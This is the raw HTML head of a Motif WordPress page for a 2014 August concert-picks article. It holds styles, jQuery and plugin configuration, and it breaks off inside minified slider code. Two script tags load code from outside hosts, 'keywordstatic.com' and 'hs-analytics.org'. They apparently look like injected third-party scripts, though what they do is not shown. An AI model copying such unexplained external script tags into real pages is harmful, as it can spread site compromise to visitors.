

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/d5-aug2014/?print=pdf
body_size: 23293
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of August &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of August Comments Feed" href="https://motifri.com/d5-aug2014/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fd5-aug2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fd5-aug2014%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"2aea4b587e","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/24116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/d5-aug2014/" />
<link rel='shortlink' href='https://motifri.com/?p=24116' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '803e61ca67';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 